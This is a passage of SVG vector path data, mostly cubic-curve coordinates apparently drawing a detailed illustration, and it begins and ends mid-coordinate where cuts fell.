2.29697C22.7589 2.15472 21.7502 1.30786 21.7179 1.30496C21.7017 1.30349 21.6165 1.25243 21.5288 1.1915C21.441 1.13056 21.3394 1.06319 21.303 1.0418C21.1948 0.97827 21.3271 1.00621 21.4483 1.07248C21.8111 1.2709 22.6992 1.96369 22.9654 2.256C23.0021 2.29622 23.0725 2.3698 23.1219 2.41952C23.3857 2.68491 23.6197 2.991 23.676 3.14444C23.7133 3.2461 23.7779 3.29151 23.9975 3.37061C24.2008 3.44381 24.2101 3.42462 24.0728 3.21487C24.0048 3.1111 23.9407 3.01063 23.9303 2.99158C23.9198 2.97254 23.9079 2.95242 23.9037 2.94686C23.8996 2.94131 23.8865 2.91194 23.8746 2.8816C23.8627 2.85126 23.8432 2.82729 23.8312 2.82835C23.8193 2.8294 23.7981 2.80514 23.7843 2.77443C23.7704 2.74372 23.7325 2.69017 23.7001 2.65543C23.6404 2.59143 23.59 2.52753 23.5478 2.46207C23.535 2.44226 23.4862 2.38709 23.4393 2.33948C23.3924 2.29187 23.3526 2.23811 23.3508 2.22002C23.349 2.20192 23.3221 2.17289 23.291 2.1555C23.2598 2.13812 23.1748 2.04898 23.102 1.95743C22.9634 1.78314 22.6384 1.50097 22.4546 1.39541C22.4012 1.36478 22.3328 1.31786 22.3024 1.29115C22.2721 1.26444 22.204 1.22768 22.1511 1.20945C22.0983 1.19123 21.9914 1.1442 21.9135 1.10494C21.8271 1.06138 21.7038 1.02598 21.5969 1.01408C21.3932 0.991423 21.3476 0.965176 21.4008 0.901122C21.5009 0.780504 21.9371 0.906974 22.3658 1.18089C22.4357 1.22558 22.507 1.26418 22.5243 1.26668C22.6504 1.28489 23.9775 2.38591 24.0185 2.50639C24.0226 2.51853 24.0661 2.56272 24.1152 2.60458C24.2329 2.70497 24.4026 2.91725 24.4062 2.96849C24.4084 2.99987 24.4024 2.9997 24.3798 2.96778C24.3637 2.94502 24.2917 2.86781 24.2199 2.79621C24.148 2.72461 24.0777 2.65221 24.0636 2.63532C24.0495 2.61842 23.9202 2.49813 23.7763 2.36799C23.6324 2.23786 23.4612 2.07926 23.3959 2.01553C23.2784 1.90075 23.202 1.88091 23.2912 1.98832C23.3153 2.01731 23.4164 2.13829 23.516 2.25717C23.6996 2.47645 23.8503 2.67587 23.902 2.76809C23.9177 2.79602 23.9969 2.92009 24.078 3.0438C24.1591 3.16751 24.2275 3.28263 24.23 3.29959C24.2325 3.31656 24.2471 3.34081 24.2623 3.35346C24.2776 3.36612 24.2936 3.39939 24.298 3.4274C24.3049 3.47136 24.3315 3.48953 24.4924 3.5605C24.5949 3.60571 24.7207 3.66993 24.7718 3.70322C24.9523 3.8207 25.1647 3.94007 25.2103 3.94968C25.2358 3.95503 25.2971 3.98463 25.3467 4.01545C25.3963 4.04626 25.4594 4.07882 25.487 4.08779C25.5145 4.09675 25.5651 4.11345 25.5994 4.12489C25.6651 4.14681 25.5251 3.77103 25.4418 3.70186C25.4235 3.68665 25.4084 3.6525 25.4083 3.62596C25.4082 3.59942 25.4013 3.57831 25.393 3.57904C25.3847 3.57977 25.3591 3.54464 25.3361 3.50097C25.313 3.4573 25.2749 3.40545 25.2513 3.38575C25.2277 3.36605 25.1945 3.31721 25.1776 3.27723C25.1607 3.23724 25.1333 3.19252 25.1169 3.17785C25.1004 3.16319 25.0614 3.09675 25.0301 3.03022C24.9988 2.96369 24.9585 2.90423 24.9406 2.8981C24.9227 2.89197 24.8991 2.85838 24.8882 2.82347C24.8774 2.78856 24.8372 2.72737 24.799 2.6875C24.7609 2.64764 24.7243 2.59924 24.7177 2.57996C24.7069 2.54825 24.5691 2.3687 24.4536 2.23594C24.4287 2.20739 24.4047 2.17317 24.4002 2.1599C24.3627 2.04963 24.0459 1.79076 23.5029 1.42669C23.3955 1.35469 23.3694 1.32872 23.3852 1.30971C23.3992 1.29287 23.4344 1.30929 23.4985 1.36247C23.5496 1.40494 23.6196 1.44942 23.6541 1.46133C23.6886 1.47324 23.7867 1.53308 23.8721 1.5943C23.9574 1.65552 24.0911 1.75037 24.1691 1.80509C24.2723 1.87747 24.3535 1.95772 24.4672 2.09971C24.6238 2.29528 24.9016 2.67231 24.9371 2.73746C24.9475 2.75656 24.9639 2.77629 24.9735 2.7813C24.9831 2.78632 25.0358 2.86094 25.0905 2.94713C25.1452 3.03333 25.2327 3.16442 25.2851 3.23847C25.4757 3.50825 25.6473 3.84902 25.7213 4.10443C25.7573 4.22903 25.79 4.25997 26.0326 4.39894C26.303 4.55388 26.3476 4.51214 26.2091 4.23397C26.1993 4.2142 26.1775 4.13693 26.1607 4.06226C26.144 3.98759 26.1217 3.91085 26.1114 3.89172C26.101 3.8726 26.0644 3.79968 26.0302 3.72967C25.9959 3.65967 25.9587 3.59479 25.9476 3.5855C25.9364 3.57621 25.8948 3.49902 25.8552 3.41397C25.8156 3.32892 25.7662 3.25355 25.7456 3.24649C25.7249 3.23942 25.6986 3.2034 25.6871 3.16643C25.6756 3.12947 25.6568 3.10005 25.6454 3.10105C25.634 3.10206 25.5735 3.03829 25.511 2.95934C25.4485 2.8804 25.332 2.73914 25.2523 2.64546C24.9943 2.34239 24.9458 2.27853 24.9315 2.22242C24.9086 2.13328 24.9525 2.15487 25.0724 2.29184C25.1341 2.36243 25.2192 2.4563 25.2613 2.50045C25.3471 2.59043 25.5089 2.78658 25.6578 2.98127C25.7124 3.0526 25.7808 3.13895 25.8099 3.17316C26.0244 3.4255 26.2877 4.0061 26.3864 4.44455C26.4272 4.62575 26.4408 4.64225 26.6893 4.81216C26.8338 4.91089 26.9384 4.90817 26.8645 4.8076C26.832 4.76343 26.7976 4.63708 26.7581 4.41624C26.7472 4.35555 26.7283 4.29748 26.7162 4.2872C26.704 4.27693 26.6969 4.22827 26.7004 4.17908C26.7038 4.12988 26.6952 4.08014 26.6812 4.06854C26.6672 4.05693 26.6585 4.03841 26.6619 4.02738C26.6652 4.01635 26.636 3.93367 26.5969 3.84365C26.5579 3.75362 26.5233 3.63996 26.5202 3.59108C26.517 3.5422 26.4946 3.46568 26.4704 3.42105C26.4462 3.37641 26.4261 3.33154 26.4259 3.32132C26.4256 3.31111 26.3828 3.23331 26.3307 3.14844C26.2786 3.06357 26.2293 2.9654 26.2212 2.93029C26.2067 2.86814 26.1659 2.8007 26.0283 2.61182C25.9914 2.56129 25.942 2.49143 25.9184 2.45659C25.8595 2.36956 25.6639 2.20084 25.3744 1.98744L25.131 1.80796L25.1733 1.76968C25.2142 1.73259 25.2218 1.73642 25.416 1.89252C25.5262 1.98113 25.6783 2.09777 25.754 2.15174C25.8642 2.23035 25.9159 2.28612 26.0143 2.4324C26.0818 2.53281 26.1617 2.64569 26.1918 2.68322C26.2827 2.79659 26.6034 3.4164 26.6243 3.51908C26.6616 3.70284 26.7129 3.90073 26.7425 3.9751C26.8026 4.12654 26.9349 4.67206 26.9587 4.86684L26.9737 4.98972L27.622 5.51738C27.9786 5.80759 28.275 6.03947 28.2807 6.03266C28.3068 6.00123 28.1631 5.39372 28.1214 5.35908C28.1058 5.34612 28.0383 5.13294 28.0386 5.09752C28.0387 5.08687 28.0228 5.05428 28.0033 5.02509C27.9837 4.99589 27.9482 4.90936 27.9242 4.83278C27.8795 4.68965 27.5883 4.03302 27.5587 4.00842C27.5496 4.00086 27.518 3.94496 27.4885 3.88421C27.459 3.82346 27.4234 3.75303 27.4095 3.7277C27.2978 3.52553 27.2693 3.46675 27.2607 3.4214C27.2553 3.39283 27.2039 3.32542 27.1464 3.2716C27.0584 3.18927 27.0458 3.16709 27.0669 3.1318C27.1328 3.02131 27.324 3.2773 27.584 3.82414C27.6851 4.03668 27.7561 4.17239 27.7742 4.18736C27.803 4.21133 27.977 4.60357 27.9861 4.66519C27.9903 4.69355 28 4.72198 28.0077 4.72835C28.0154 4.73473 28.0371 4.79344 28.056 4.85881C28.0749 4.92419 28.1093 5.02393 28.1323 5.08047C28.2611 5.3958 28.345 5.70037 28.391 6.01889C28.416 6.19198 28.4603 6.25106 28.8047 6.57073C29.0733 6.82001 29.3023 7.08255 29.6311 7.51805C29.8801 7.84788 29.9737 7.93094 29.8615 7.72262C29.8219 7.64907 29.7957 7.58147 29.8033 7.57239C29.8108 7.56331 29.8026 7.54298 29.7851 7.5272C29.7556 7.50067 29.7566 7.49964 29.7984 7.51349C29.8586 7.53349 29.8341 7.3445 29.7475 7.12199C29.714 7.03585 29.6689 6.88881 29.6473 6.79524C29.6256 6.70167 29.6001 6.61862 29.5906 6.6107C29.5811 6.60277 29.5719 6.56674 29.5702 6.53062C29.5685 6.49451 29.5557 6.45549 29.5417 6.44392C29.5278 6.43234 29.522 6.41616 29.5288 6.40795C29.5356 6.39974 29.5205 6.35797 29.4952 6.31513C29.4698 6.27229 29.4339 6.16149 29.4153 6.06892C29.3966 5.97636 29.376 5.89616 29.3694 5.8907C29.3629 5.88524 29.3471 5.83841 29.3344 5.78662C29.3086 5.68177 29.2531 5.5319 29.1559 5.30447C28.9654 4.85854 28.9766 4.77852 29.1754 5.16608C29.2833 5.37657 29.3354 5.49944 29.3906 5.67357C29.4147 5.74988 29.4681 5.89256 29.5093 5.99064C29.5504 6.08873 29.5955 6.227 29.6096 6.29792C29.6237 6.36884 29.643 6.43339 29.6526 6.44137C29.6622 6.44934 29.6716 6.48698 29.6733 6.525C29.6751 6.56303 29.6963 6.63933 29.7205 6.69457C29.7447 6.7498 29.775 6.84257 29.788 6.90073C29.801 6.95888 29.8256 7.04144 29.8426 7.0842C29.9407 7.3308 29.9685 7.48323 29.9303 7.56497C29.8985 7.63304 29.9691 7.79053 30.029 7.78525C30.0623 7.78231 30.0876 7.68601 30.061 7.66388C30.0467 7.65199 30.026 7.5709 30.015 7.48369C30.004 7.39647 29.9841 7.30827 29.9709 7.28768C29.9576 7.26709 29.9551 7.22952 29.9653 7.20418C29.9759 7.17784 29.9669 7.14409 29.9444 7.12536C29.9227 7.10735 29.903 7.05031 29.9006 6.9986C29.8982 6.9469 29.8789 6.86511 29.8577 6.81685C29.8365 6.76859 29.81 6.66121 29.7988 6.57822C29.7876 6.49524 29.7633 6.4039 29.7448 6.37525C29.7263 6.34659 29.6981 6.26107 29.6822 6.1852C29.647 6.01767 29.6328 5.97293 29.5629 5.8111C29.4258 5.49386 29.3889 5.38085 29.4028 5.32142C29.4111 5.28623 29.3909 5.19505 29.3579 5.1188C29.3249 5.04255 29.3003 4.95361 29.3033 4.92114C29.3062 4.88868 29.2944 4.85031 29.277 4.83587C29.2596 4.82143 29.2436 4.79532 29.2415 4.77785C29.234 4.71569 29.1156 4.44944 29.0836 4.42278C29.0658 4.40788 29.0372 4.35561 29.0202 4.30663C29.0032 4.25764 28.9619 4.1866 28.9285 4.14875C28.8951 4.11089 28.8408 4.02481 28.808 3.95745C28.7425 3.82314 28.5569 3.60398 28.4074 3.48434C28.2848 3.38632 28.2034 3.29859 28.1573 3.21477C28.1371 3.17815 28.1147 3.14871 28.1074 3.14935C28.0799 3.15178 28.1139 3.23615 28.234 3.46308C28.3022 3.59185 28.369 3.71833 28.3826 3.74413C28.6107 4.17709 28.7566 4.53959 28.769 4.70386C28.7826 4.88262 28.698 4.7184 28.6633 4.49855C28.6564 4.45426 28.6255 4.37934 28.5947 4.33207C28.5639 4.28481 28.5351 4.23323 28.5307 4.21746C28.5263 4.2017 28.4928 4.13848 28.4564 4.07698C28.4199 4.01548 28.3738 3.93303 28.3539 3.89375C28.334 3.85447 28.2809 3.75446 28.236 3.67151C28.1911 3.58855 28.1169 3.44089 28.0712 3.34338C28.0255 3.24586 27.9805 3.15981 27.9713 3.15215C27.9621 3.1445 27.9544 3.11865 27.9543 3.09472C27.9542 3.07079 27.914 3.0093 27.865 2.95808C27.8159 2.90687 27.7373 2.82504 27.6903 2.77624C27.6433 2.72744 27.5129 2.60711 27.4007 2.50885C27.1912 2.3255 27.1597 2.28439 27.1953 2.24144C27.2259 2.20463 27.5851 2.4829 27.7377 2.66167C28.0465 3.02337 28.0273 3.00454 28.0489 2.96766C28.0726 2.92735 28.1293 2.98176 28.1417 3.05673C28.152 3.1187 28.3053 3.26141 28.5044 3.39445C28.6042 3.46114 28.6959 3.54061 28.7543 3.61093C28.9414 3.83622 29.0179 3.93927 29.0367 3.99142C29.0473 4.02081 29.0878 4.09716 29.1266 4.16108C29.1655 4.225 29.1916 4.28405 29.1848 4.29229C29.1779 4.30053 29.1919 4.32353 29.2158 4.3434C29.2398 4.36326 29.2843 4.45191 29.3149 4.54039C29.3967 4.77737 29.4812 5.00503 29.5355 5.13493C29.73 5.59975 29.8098 5.88496 29.7549 5.91968C29.7276 5.93702 29.7277 5.94069 29.7557 5.93355C29.808 5.92014 29.8831 6.16145 30.0178 6.77618C30.0481 6.91407 30.0796 7.04677 30.088 7.07105C30.1271 7.18485 30.1859 7.49113 30.1936 7.62104C30.1983 7.70038 30.2093 7.79927 30.218 7.84079C30.2318 7.90598 30.2287 7.91343 30.1956 7.89542C30.0966 7.84164 30.1176 7.92808 30.2694 8.19937C30.5207 8.64845 30.539 8.62448 30.4753 7.92906C30.4633 7.7976 30.4409 7.5199 30.4256 7.31199C30.4103 7.10405 30.3912 6.92849 30.3832 6.92187C30.3703 6.91116 30.3635 6.78669 30.3713 6.70447C30.3729 6.68777 30.3456 6.57486 30.3106 6.45356C30.2757 6.33225 30.2524 6.22663 30.2588 6.21884C30.2653 6.21105 30.2574 6.18637 30.2413 6.16398C30.2166 6.12977 30.2104 6.13121 30.202 6.17308C30.1754 6.30564 30.1321 6.18591 30.1002 5.89202C30.0653 5.56932 30.0542 5.49305 30.0303 5.41409C30.0233 5.39093 29.9904 5.27842 29.9571 5.16406C29.9239 5.04971 29.8815 4.90391 29.8629 4.84007C29.7876 4.58204 29.6847 4.38567 29.5354 4.21506C29.235 3.87172 29.1496 3.75963 29.1699 3.73522C29.2026 3.69587 29.5446 4.03471 29.7288 4.2889C29.8506 4.45707 29.9674 4.82295 30.0823 5.3964C30.1169 5.5692 30.1629 5.69774 30.2016 5.72984C30.2205 5.74554 30.3215 6.06422 30.3999 6.35559C30.4149 6.41132 30.4606 6.74301 30.5015 7.09271C30.5423 7.44239 30.5857 7.73268 30.5978 7.73779C30.6575 7.76302 30.7847 8.23641 30.8253 8.58417C30.8717 8.98246 30.9111 9.20315 30.9539 9.30449L30.9948 9.40161L31.0677 9.38763C31.1646 9.36903 31.1646 9.36902 31.1535 9.19516C31.1481 9.11199 31.1423 9.00902 31.1404 8.96633C31.1386 8.92364 31.1136 8.77699 31.085 8.64043C31.0344 8.39911 31.0395 8.31865 31.1019 8.37048C31.1574 8.41657 31.2443 8.76514 31.2699 9.04442C31.2946 9.31286 31.3282 9.39572 31.397 9.35738C31.4791 9.31162 31.4706 9.0325 31.3659 8.33988C31.3327 8.11985 31.3411 8.04695 31.3908 8.12378C31.4288 8.18246 31.4703 8.37155 31.5108 8.66979C31.5274 8.79246 31.5516 8.90165 31.5646 8.91242C31.5949 8.93757 31.6061 9.05313 31.5937 9.21272C31.5845 9.33047 31.6535 9.40757 31.7086 9.34118C31.7148 9.33378 31.7507 9.3261 31.7885 9.32411C31.867 9.31997 31.881 9.28082 31.9044 8.99964C31.9108 8.92368 31.9233 8.85263 31.9324 8.84176C31.9414 8.83088 31.9166 8.50713 31.8773 8.12229C31.8379 7.73747 31.8141 7.41254 31.8243 7.40023C31.8345 7.38793 31.8261 7.35499 31.8055 7.32703C31.785 7.29908 31.7737 7.26953 31.7804 7.26138C31.7922 7.24722 31.7521 7.16873 31.6684 7.04186C31.608 6.95039 31.6023 7.03779 31.6397 7.4831C31.6718 7.86504 31.6681 7.93375 31.6163 7.92625C31.5943 7.92307 31.5406 7.47621 31.523 7.14971C31.5204 7.10021 31.506 7.00696 31.491 6.9425C31.4641 6.82644 31.4533 6.77311 31.3684 6.33703C31.3325 6.15263 31.3132 6.10463 31.2604 6.06789C31.212 6.03422 31.1819 5.97585 31.1387 5.83155C31.1071 5.72616 31.0773 5.63667 31.0725 5.63268C31.0677 5.62869 31.0249 5.54246 30.9774 5.44106C30.8769 5.2266 30.86 5.19499 30.7186 4.95631C30.6603 4.85799 30.5893 4.75813 30.5607 4.7344C30.5321 4.71067 30.5146 4.68417 30.5218 4.67553C30.5596 4.62995 30.4161 4.48092 30.3473 4.49436C30.2308 4.5171 30.2311 4.51942 30.3882 4.83643C30.4975 5.05705 30.522 5.09986 30.5066 5.04274C30.4834 4.95666 30.5612 4.959 30.6492 5.04703C30.8258 5.22374 30.8853 5.3205 30.9243 5.49415C30.9298 5.51905 30.9667 5.59804 31.0062 5.66967C31.0686 5.78277 31.1254 6.04131 31.1597 6.36762C31.1627 6.39614 31.1821 6.49032 31.2028 6.57691C31.2234 6.66351 31.2553 6.89938 31.2736 7.10108C31.2984 7.37528 31.3188 7.47777 31.3544 7.50738C31.4051 7.54946 31.5164 7.84767 31.4923 7.87672C31.4844 7.8862 31.4907 7.90451 31.5062 7.91742C31.5218 7.93032 31.5297 7.94752 31.5238 7.95562C31.5179 7.96373 31.5316 8.03545 31.5542 8.11501C31.7337 8.74486 31.7913 9.22684 31.6757 9.13085C31.6599 9.11776 31.6378 9.01962 31.6266 8.91276C31.6153 8.80589 31.587 8.63776 31.5635 8.53911C31.5225 8.3665 31.507 8.28536 31.4491 7.9375C31.4249 7.7927 31.3374 7.56497 31.3158 7.59095C31.311 7.59677 31.3033 7.66423 31.2987 7.74085C31.281 8.03803 31.2132 8.04474 31.2164 7.749C31.2174 7.6529 31.2075 7.47072 31.1945 7.34415C31.1814 7.21759 31.1759 7.10773 31.1823 7.10001C31.2008 7.07777 31.2035 6.87726 31.1855 6.86234C31.1501 6.83294 31.0432 6.4198 31.019 6.21854C31.0023 6.08028 30.9616 5.93546 30.9032 5.80694C30.8537 5.69789 30.7827 5.53326 30.7455 5.4411C30.7082 5.34894 30.6625 5.26083 30.6439 5.2453C30.6253 5.22976 30.5957 5.18347 30.5781 5.14241C30.5314 5.03313 30.5134 5.08196 30.5579 5.19737C30.6032 5.31481 30.6259 5.54574 30.5892 5.51525C30.575 5.50349 30.5598 5.47102 30.5553 5.4431C30.5461 5.38552 30.3726 4.99123 30.2953 4.8524C30.114 4.52672 30.041 4.38786 30.0378 4.36259C30.0357 4.34675 30.001 4.31424 29.9606 4.29037C29.8804 4.24304 29.7759 4.09822 29.7602 4.01286C29.7547 3.98329 29.7322 3.9529 29.71 3.94532C29.6651 3.92998 29.5132 3.71854 29.5185 3.67897C29.5204 3.66509 29.5068 3.64852 29.4882 3.64217C29.4368 3.62459 29.334 3.46782 29.3426 3.4202C29.3519 3.36887 29.2632 3.3201 29.1695 3.32503C29.0954 3.32893 28.9412 3.28885 28.9001 3.25506C28.8127 3.18308 28.6157 3.05846 28.5576 3.0384C28.5206 3.02563 28.45 2.98161 28.4005 2.94058C28.3511 2.89955 28.2555 2.83604 28.1879 2.79945C28.1048 2.75441 28.0528 2.71266 28.0271 2.67025C28.0017 2.62835 27.9682 2.60106 27.9261 2.58789C27.8496 2.56401 27.6756 2.44086 27.4736 2.26761C27.3296 2.14417 27.3209 2.14007 27.262 2.1683C27.2002 2.19791 27.1081 2.17917 27.0118 2.1174C26.9833 2.09908 26.9527 2.07977 26.944 2.07449C26.8878 2.04055 26.9134 2.11701 26.9897 2.21107C27.0759 2.3173 27.3132 2.64011 27.4045 2.77532C27.4281 2.8102 27.4861 2.89561 27.5334 2.96512C27.715 3.23181 27.9717 3.67031 28.0051 3.77103C28.0421 3.88225 28.022 3.92222 27.9813 3.81863C27.9681 3.78522 27.9538 3.75349 27.9495 3.74811C27.9075 3.69538 27.7717 3.49042 27.5823 3.19377C27.294 2.74252 27.2028 2.6086 27.1578 2.57069C27.1381 2.5541 27.0949 2.49551 27.0618 2.44051C27.0287 2.38551 26.9871 2.32344 26.9695 2.30257C26.9518 2.28169 26.8754 2.18392 26.7997 2.08529C26.7241 1.98666 26.6541 1.89849 26.6441 1.88935C26.5577 1.80972 25.9606 1.36454 25.8705 1.31248C25.8071 1.2759 25.6856 1.19215 25.6003 1.12638C25.5151 1.06059 25.4361 1.00984 25.4248 1.01358C25.4136 1.01732 25.3667 0.989116 25.3207 0.950903C25.2746 0.912689 25.23 0.889827 25.2215 0.900098C25.2129 0.910368 25.2118 0.923612 25.2189 0.929528C25.277 0.977733 25.8335 1.60768 25.8968 1.69685C25.9412 1.75936 26.0217 1.86939 26.0757 1.94136C26.1297 2.01333 26.1762 2.09478 26.1789 2.12237C26.1859 2.19346 26.0431 2.07209 25.937 1.91674C25.8935 1.85313 25.8197 1.75654 25.773 1.7021C25.7263 1.64765 25.6463 1.55435 25.5951 1.49477C25.5439 1.43517 25.4716 1.35407 25.4344 1.31453C25.3527 1.22772 25.276 1.13233 25.2661 1.1052C25.2395 1.03204 24.908 0.766019 24.846 0.767921C24.7808 0.769908 24.7807 0.769112 24.8389 0.716492C24.8717 0.686808 24.8897 0.656099 24.8792 0.647427C24.8476 0.621157 24.7418 0.634504 24.7137 0.668307C24.6991 0.685856 24.6464 0.703807 24.5966 0.708197C24.5163 0.715281 24.51 0.719672 24.5404 0.747122C24.5593 0.76414 24.5853 0.79125 24.5982 0.807367C24.6111 0.823486 24.6907 0.917328 24.7752 1.0159C24.9582 1.22953 24.9825 1.26456 24.9635 1.28745C24.9437 1.31126 24.9081 1.27861 24.7286 1.07203C24.6435 0.974177 24.5443 0.869437 24.508 0.839275C24.4718 0.809119 24.4138 0.748374 24.3793 0.704283C24.3152 0.622619 24.0785 0.510491 23.8931 0.474031C23.8532 0.466173 23.769 0.444129 23.706 0.425043C23.6431 0.405958 23.5744 0.385162 23.5534 0.378835C23.5324 0.372506 23.5402 0.380339 23.5708 0.396242C23.8057 0.518489 23.9185 0.601585 24.2817 0.92017C24.674 1.26433 25.0111 1.6234 25.0651 1.75469C25.1006 1.84108 25.0379 1.79722 24.9599 1.68111C24.9209 1.62303 24.8824 1.57609 24.8744 1.57679C24.8663 1.5775 24.8212 1.53118 24.774 1.47386C24.6949 1.37767 24.0069 0.792594 23.8428 0.682008C23.7302 0.606112 23.5533 0.528964 23.4188 0.497117C23.2745 0.46296 23.2582 0.452376 23.258 0.392381C23.2578 0.345235 23.268 0.342243 23.4023 0.349968C23.4589 0.353221 23.4575 0.350203 23.3824 0.306499C23.2026 0.201885 22.8346 0.171211 22.765 0.255037C22.7114 0.319481 22.6998 0.310076 23.0029 0.4477C23.1046 0.493886 23.2311 0.562115 23.2841 0.599324C23.337 0.636528 23.3937 0.668891 23.4099 0.671241C23.4975 0.683886 24.5496 1.59989 24.5871 1.69611C24.5962 1.71957 24.4305 1.59402 24.1885 1.39411C23.7463 1.02875 23.3778 0.745389 23.3485 0.747981C23.3386 0.748852 23.3137 0.735657 23.2933 0.718659C23.2364 0.671413 22.7243 0.446308 22.4719 0.357571C22.4037 0.333596 22.2499 0.303167 22.1301 0.289948C22.0104 0.276733 21.9004 0.255969 21.8857 0.243804C21.871 0.231633 21.8596 0.228695 21.8605 0.237256C21.8613 0.245819 21.9398 0.296459 22.0349 0.349789C22.8011 0.779328 23.1117 0.98117 23.1713 1.08819C23.2034 1.14575 23.1641 1.13159 22.9987 1.02595C22.8491 0.930428 22.8124 0.932415 22.8792 1.03241C22.9667 1.16328 23.0682 1.38485 23.0505 1.40617C23.0413 1.41729 23.0253 1.4081 23.0128 1.38448C23.0009 1.36193 22.9613 1.30491 22.9249 1.25775C22.8885 1.2106 22.8631 1.15885 22.8685 1.14274C22.8739 1.12664 22.8543 1.0953 22.825 1.07309C22.7957 1.05089 22.7538 0.998807 22.7319 0.957349C22.6628 0.826584 22.413 0.655263 22.0265 0.473575C21.9509 0.438059 21.844 0.385681 21.7889 0.357175C21.6562 0.288542 21.3747 0.217988 21.3309 0.24241C21.3035 0.257663 21.2915 0.250746 21.2748 0.210036C21.2565 0.16562 21.2334 0.160548 21.1119 0.174329C20.8575 0.203178 20.889 0.273881 21.2012 0.374908C21.3047 0.408395 21.4521 0.46372 21.5288 0.49785C21.6055 0.53198 21.7142 0.578576 21.7702 0.601386C21.8263 0.624196 21.8868 0.654812 21.9047 0.669419C21.9226 0.684038 21.9828 0.713138 22.0384 0.734112C22.0941 0.755085 22.2049 0.811335 22.2848 0.859106C22.3646 0.906885 22.4485 0.953834 22.4712 0.96344C22.4938 0.973044 22.5056 0.989053 22.4973 0.999015C22.4831 1.0161 22.1932 0.904841 22.1002 0.846638C22.0766 0.831856 22.041 0.813451 22.0212 0.805736C21.9203 0.766559 21.5716 0.6145 21.472 0.566293C21.4095 0.536069 21.282 0.487929 21.1885 0.45932C21.0951 0.430707 21.0045 0.395575 20.9873 0.381249C20.9435 0.344894 20.6618 0.375851 20.63 0.420511C20.5987 0.464435 20.4696 0.506944 20.4195 0.489808C20.3999 0.483093 20.3745 0.488098 20.3632 0.500933C20.3315 0.536841 19.8763 0.505266 19.6221 0.449521C19.3948 0.399693 19.106 0.435402 19.0784 0.516731C19.0652 0.555826 19.0335 0.603005 19.008 0.621571C18.9515 0.662787 18.9407 0.654235 19.1845 0.764554ZM34.1764 12.998C34.2489 12.9079 34.2505 12.9021 34.1938 12.935C34.1368 12.968 34.0656 13.0717 34.0874 13.0898C34.0924 13.0939 34.1324 13.0526 34.1764 12.998ZM25.8584 5.96449C26.1281 5.97124 26.3645 5.98293 27.0968 6.02576C27.366 6.0415 27.6908 6.04721 27.8184 6.03843L28.0506 6.02249L27.7494 5.81505L27.5393 5.8356C27.4238 5.8469 27.2553 5.85525 27.1649 5.85417C27.0746 5.85308 26.9052 5.85869 26.7885 5.86663C26.6719 5.87458 26.5132 5.88032 26.4358 5.8794C26.3585 5.87848 26.1522 5.89025 25.9773 5.90556C25.8025 5.92087 25.6507 5.92615 25.64 5.9173C25.6294 5.90846 25.6137 5.90962 25.6052 5.91989C25.5778 5.95281 25.6087 5.95824 25.8584 5.96449ZM32.0278 10.9299C32.0832 10.9022 32.1939 10.8486 32.2739 10.8108C32.3538 10.7731 32.4834 10.7039 32.5619 10.6571C32.6405 10.6103 32.7744 10.5583 32.8595 10.5414C33.138 10.4863 33.1479 10.4809 33.2519 10.326C33.6652 9.71119 35.1 8.97906 36.2539 8.79428C36.2946 8.78776 36.3809 8.77008 36.4457 8.75498C36.9172 8.64508 38.2813 8.62619 38.421 8.72761C38.4814 8.7715 38.5094 8.76038 38.7135 8.61126C38.7937 8.55267 38.8953 8.49506 38.9393 8.48324C39.1511 8.42634 39.1538 8.3708 38.9461 8.34165C38.9114 8.33678 38.8694 8.32155 38.8529 8.3078C38.8233 8.28328 38.7428 8.25924 38.312 8.14643C38.1936 8.11544 38.0915 8.08568 38.085 8.0803C38.0785 8.07492 38.0146 8.06444 37.943 8.057C37.8713 8.04956 37.8085 8.04001 37.8034 8.03578C37.7983 8.03155 37.7614 8.02982 37.7213 8.03193C37.6813 8.03403 37.6232 8.02355 37.5922 8.00864C37.5613 7.99372 37.4753 7.98565 37.4011 7.9907C37.327 7.99575 37.2582 7.99317 37.2483 7.98496C37.2384 7.97675 37.1841 7.96792 37.1276 7.96533C37.0711 7.96275 37.0201 7.94659 37.0142 7.92941C37.0079 7.91101 37.0019 7.91063 36.9994 7.92849C36.9972 7.94515 36.9536 7.9529 36.9025 7.9457C36.8515 7.93851 36.7835 7.93649 36.7514 7.94123C36.7194 7.94597 36.6256 7.95057 36.5431 7.95145C35.8797 7.95853 35.0421 8.08714 34.9519 8.19576C34.94 8.21004 34.6646 8.29002 34.6176 8.29283C34.579 8.29513 34.4349 8.35835 34.4158 8.38134C34.4047 8.39476 34.3063 8.44579 34.1973 8.49473C33.7436 8.69836 33.4896 8.90593 33.4462 9.1085C33.4257 9.20462 33.2002 9.47506 33.0821 9.54513C33.0337 9.57386 33.0037 9.60293 33.0138 9.61132C33.0237 9.61954 33.0419 9.61411 33.0543 9.59925C33.0666 9.58438 33.1265 9.55205 33.1872 9.52739C33.248 9.50274 33.3426 9.45838 33.3975 9.42882C33.4872 9.38053 33.8642 9.25253 33.9131 9.25379C33.9239 9.25407 33.9891 9.2337 34.058 9.20853C34.127 9.18336 34.1915 9.16951 34.2014 9.17775C34.2114 9.18599 34.2269 9.18383 34.2359 9.17294C34.245 9.16206 34.314 9.13927 34.3894 9.12231C34.6418 9.0655 34.4868 9.14239 34.1467 9.24271C33.9617 9.29729 33.8014 9.35231 33.7905 9.365C33.7797 9.37767 33.7643 9.38291 33.7564 9.37663C33.7421 9.36526 33.6823 9.39137 33.2213 9.61009C33.0883 9.67319 32.9613 9.73195 32.939 9.74068C32.6631 9.84868 31.9037 10.6557 31.92 10.8236C31.9249 10.8745 31.9217 10.9249 31.9127 10.9356C31.8759 10.98 31.9335 10.9771 32.0278 10.9299ZM30.7536 9.8277C30.8067 9.83093 30.8628 9.84418 30.8785 9.85716C30.8941 9.87013 30.9192 9.87666 30.9343 9.87166C30.9493 9.86666 31.0045 9.87227 31.0569 9.88413L31.1522 9.90569L31.1348 9.82622C31.1136 9.72935 31.1343 9.69873 31.1957 9.73629C31.2402 9.76352 31.2416 9.76231 31.2357 9.70272C31.2275 9.62078 31.177 9.62231 30.8768 9.71356C30.5328 9.81811 30.5367 9.8145 30.7536 9.8277ZM31.7125 10.6523C31.7209 10.6289 31.7275 10.5867 31.7269 10.5584C31.7264 10.5301 31.7402 10.499 31.7575 10.4892C31.7764 10.4785 31.7773 10.4406 31.7598 10.3948C31.7437 10.3528 31.735 10.2816 31.7404 10.2368C31.7561 10.109 31.7267 9.61504 31.7023 9.59476C31.6092 9.51744 31.5748 9.63963 31.6043 9.94323C31.6111 10.0133 31.6035 10.1295 31.5874 10.2013C31.5703 10.2781 31.5712 10.3645 31.5898 10.4109C31.6072 10.4543 31.6329 10.5302 31.647 10.5794C31.6788 